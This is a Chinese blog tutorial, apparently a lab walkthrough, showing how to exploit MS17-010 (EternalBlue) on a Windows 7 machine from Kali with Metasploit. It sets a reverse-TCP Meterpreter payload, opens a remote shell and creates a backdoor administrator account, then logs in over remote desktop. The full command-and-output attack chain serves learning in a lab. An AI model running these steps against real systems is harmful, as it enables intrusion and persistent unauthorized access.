实验环境说明
| 角色 | 系统 | IP地址 |
|---|---|---|
| 被攻击者 | Windows 7 | 192.168.43.135 |
| 攻击者 | Kali 5.3.0 | 192.168.43.5 |
基本配置
- 保证攻击者和被攻击的主机在同一个局域网
- 使用
ping命令测试连通性
- 使用
- 被攻击者需要开启3389端口,开启远程桌面
使用Kali的NSF工具
- 调用MSF工具
root@kali:~# msfconsole //使用MSF工具
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 >
- 使用“永恒之蓝”的漏洞代码
ms17-010表示漏洞代码
msf5 > search ms17-010 //查看可以使用的模块
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB RCE Detection
2 exploit/windows/smb/doublepulsar_rce 2017-04-14 great Yes DOUBLEPULSAR Payload Execution and Neutralization
3 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
4 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
5 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
msf5 > use exploit/windows/smb/ms17_010_eternalblue //使用3号攻击工具模块
msf5 exploit(windows/smb/ms17_010_eternalblue) >
- 使用载荷工具
- 使用15号载荷,使对方远程反弹连接。使被攻击者主动请求连接
msf5 exploit(windows/smb/ms17_010_eternalblue) > show payloads //查看可使用的载荷
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom normal No Custom Payload
1 generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
3 windows/x64/exec normal No Windows x64 Execute Command
4 windows/x64/loadlibrary normal No Windows x64 LoadLibrary Path
5 windows/x64/messagebox normal No Windows MessageBox x64
6 windows/x64/meterpreter/bind_ipv6_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
7 windows/x64/meterpreter/bind_ipv6_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Support
8 windows/x64/meterpreter/bind_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Bind Named Pipe Stager
9 windows/x64/meterpreter/bind_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
10 windows/x64/meterpreter/bind_tcp_rc4 normal No Windows Meterpreter (Reflective Injection x64), Bind TCP Stager (RC4 Stage Encryption, Metasm)
11 windows/x64/meterpreter/bind_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Bind TCP Stager with UUID Support (Windows x64)
12 windows/x64/meterpreter/reverse_http normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
13 windows/x64/meterpreter/reverse_https normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
14 windows/x64/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse Named Pipe (SMB) Stager
15 windows/x64/meterpreter/reverse_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
16 windows/x64/meterpreter/reverse_tcp_rc4 normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
17 windows/x64/meterpreter/reverse_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager with UUID Support (Windows x64)
18 windows/x64/meterpreter/reverse_winhttp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (winhttp)
19 windows/x64/meterpreter/reverse_winhttps normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTPS Stager (winhttp)
20 windows/x64/pingback_reverse_tcp normal No Windows x64 Pingback, Reverse TCP Inline
21 windows/x64/powershell_bind_tcp normal No Windows Interactive Powershell Session, Bind TCP
22 windows/x64/powershell_reverse_tcp normal No Windows Interactive Powershell Session, Reverse TCP
....
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp //使用15号载荷
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >
- 设置IP地址
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.43.135 //设置对方的IP地址
rhosts => 192.168.43.135
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.43.5 //设置自身的IP地址
lhost => 192.168.43.5
msf5 exploit(windows/smb/ms17_010_eternalblue) >
- 开始运行
msf5 exploit(windows/smb/ms17_010_eternalblue) > run //开始攻击
[*] Started reverse TCP handler on 192.168.43.5:4444
[+] 192.168.43.135:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.43.135:445 - Connecting to target for exploitation.
[+] 192.168.43.135:445 - Connection established for exploitation.
[+] 192.168.43.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.135:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.43.135:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.43.135:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.43.135:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.43.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.135:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.135:445 - Starting non-paged pool grooming
[+] 192.168.43.135:445 - Sending SMBv2 buffers
[+] 192.168.43.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.135:445 - Sending final SMBv2 buffers.
[*] 192.168.43.135:445 - Sending last fragment of exploit packet!
[*] 192.168.43.135:445 - Receiving response from exploit packet
[+] 192.168.43.135:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.135:445 - Sending egg to corrupted connection.
[*] 192.168.43.135:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.43.135
[*] Meterpreter session 1 opened (192.168.43.5:4444 -> 192.168.43.135:49176) at 2022-04-11 19:06:55 +0800
[+] 192.168.43.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
- 成功攻入被攻击的主机
session 1 opened即表示已经远程连接上了被攻击的主机- 被攻击者不会有察觉,攻入不需要用户名和密码
查看被攻击者的系统信息
- 使用命令,查看是否是被攻击的主机
ipconfig:查看IP地址等相关信息sysinfo:查看系统信息
meterpreter > ipconfig //查看IP地址信息
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:91:87:3b
MTU : 1500
IPv4 Address : 192.168.43.135
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::6c69:fb56:e25a:387d
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:2b87
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 15
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
Interface 16
============
Name : VirtualBox Host-Only Ethernet Adapter
Hardware MAC : 0a:00:27:00:00:10
MTU : 1500
IPv4 Address : 192.168.56.1
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::fce3:8b7e:ddc:ef57
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > sysinfo //查看系统信息
Computer : BAD-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > shell
Process 1920 created.
Channel 1 created.
Microsoft Windows [?汾 6.1.7601]
??????? (c) 2009 Microsoft Corporation?????????????
C:\Windows\system32>
- 可以看到此时Interface 11的IP为
192.168.43.135- 查看系统信息可以看到为
BAD-PC,系统版本为Windows 7,登录的
- 使用
net user命令,查看系统中的用户信息- 使用
net user BadBoy 123.com /add命令创建用户
- 使用
C:\Windows\system32>net user //查看系统中的用户
net user
\\ ????????
-------------------------------------------------------------------------------
Administrator Bad Guest
???????????????????????????
C:\Windows\system32>net user BadBoy 123.com /add //创建用户名为BadBoy,密码为123.com的用户
net user BadBoy 123.com /add
????????ɡ?
C:\Windows\system32>net user //再次查看系统中的用户
net user
\\ ????????
-------------------------------------------------------------------------------
Administrator Bad BadBoy
Guest
???????????????????????????
C:\Windows\system32>
-
在Windows 7系统中查看是否存在新创建的用户
- 可以看到新创建的用户,此时这个用户为普通用户

- 可以看到新创建的用户,此时这个用户为普通用户
-
对用户进行提权
- 将新创建的用户加入到管理员组
C:\Windows\system32>net localgroup administrators BadBoy /add
net localgroup administrators BadBoy /add
▒▒▒▒ɹ▒▒▒ɡ▒
C:\Windows\system32>
-
在Windows 7系统中查看用户名为BadBoy的隶属组

-

在Kali上使用创建的账户远程登录被攻击的主机
- 使用
rdesktop -u BadBoy 192.168.43.135命令,以BadBoy用户身份进行远程登录
- 使用
root@kali:~# rdesktop -u BadBoy 192.168.43.135
ATTENTION! The server uses and invalid security certificate which can not be trusted for
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
Issuer: CN=Bad-PC
Review the following certificate info before you trust it to be added as an exception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=Bad-PC
Issuer: CN=Bad-PC
Valid From: Sun Apr 10 15:33:15 2022
To: Mon Oct 10 15:33:15 2022
Certificate fingerprints:
sha1: 1bf0d0ddc25fd0f3d4dfce85687ca53fce640e36
sha256: 19c19411497b4bf9bc2dd29083b9067e0f65dcda457410288d6970dbf265d4d2
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
disconnect: Logout initiated by user.
root@kali:~# rdesktop -u BadBoy 192.168.43.135
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to satisfy RDP clipboard text request
以上内容均属原创,如有不详或错误,敬请指出。
本文链接: https://badboy.blog.csdn.net/article/details/124155963
版权声明: 本博客所有文章除特别声明外,均采用
CC BY-NC-SA 4.0 许可协议。转载请联系作者注明出处并附带本文链接!






















 602
602











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










